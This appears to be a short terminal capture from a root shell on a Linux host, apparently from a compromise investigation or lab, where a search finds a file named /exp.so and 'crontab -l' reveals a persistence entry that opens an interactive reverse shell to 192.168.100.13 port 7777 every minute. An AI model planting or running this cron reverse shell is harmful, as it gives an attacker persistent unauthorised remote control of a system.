 root@ip-10-0-10-6:~# find / -type f -name "exp.so"
/exp.so
root@ip-10-0-10-6:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command